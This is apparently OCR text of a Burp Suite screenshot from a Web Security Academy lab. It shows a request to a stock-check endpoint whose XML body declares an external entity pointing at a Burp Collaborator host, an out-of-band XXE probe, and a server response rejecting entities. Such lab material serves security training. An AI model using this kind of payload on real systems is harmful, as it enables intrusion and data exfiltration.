 Request
Pretty Raw \n Actions
2 Host: acee1f021ebaba3a800961d20097002e.web-security-academy.net
3 Cookie: session=XZGrSVqHqbfHDpYc7HC7cikBvH7BMsTa
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acee1f021ebaba3a800961d20097002e.web-security-academy.net/product?produc
9 Content-Type: application/xml
10 Origin: https://acee1f021ebaba3a800961d20097002e.web-security-academy.net
11 Content-Length: 218
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY test SYSTEM "http://f0grzh1zj7q19l66zlzgpex7nytohd.burpcollab
21 <stockCheck>
<productId>
&test;
</productId>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 47
5
6 "Entities are not allowed for security reasons"